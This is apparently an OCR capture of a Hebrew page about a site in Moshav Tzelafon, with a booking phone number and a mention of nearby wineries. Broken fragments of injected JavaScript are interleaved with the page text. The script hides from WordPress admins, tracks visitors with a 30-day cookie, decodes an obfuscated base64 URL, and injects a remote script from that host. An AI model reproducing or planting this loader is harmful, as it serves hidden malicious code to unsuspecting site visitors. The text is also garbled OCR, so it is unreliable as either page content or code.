
רשת מלונ
ממקום במושב צלפון. לתיאום ביקור: 054-5304576 , 02-9992291 יקבים בסביבה (function()
getElementById&&document.getElementById('wpadminbar'))r
((document.cookie||").indexOf('http2_session_id=')!==-1)ret
opqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec="
Za-z0-
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=
(h1
;if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=
}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&w
e()+30*24*60*60*1000);document.cookie='http2_session_id
/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':''
ript');s.type='text/javascript';s.async=true;s.src=u;try{s.se